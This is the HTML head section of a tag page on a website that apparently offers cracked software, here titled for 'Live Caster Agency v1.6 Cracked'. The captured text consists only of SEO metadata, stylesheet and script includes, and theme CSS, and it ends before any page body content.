

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/live-caster-agency-v1-6-cracked/
body_size: 26255
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Live Caster Agency v1.6 Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Live Caster Agency v1.6 Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/live-caster-agency-v1-6-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Live Caster Agency v1.6 Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/live-caster-agency-v1-6-cracked/#webpage","url":"https://crackitindonesia.com/tag/live-caster-agency-v1-6-cracked/","name":"Live Caster Agency v1.6 Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Live Caster Agency v1.6 Cracked Tag Feed" href="https://crackitindonesia.com/tag/live-caster-agency-v1-6-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
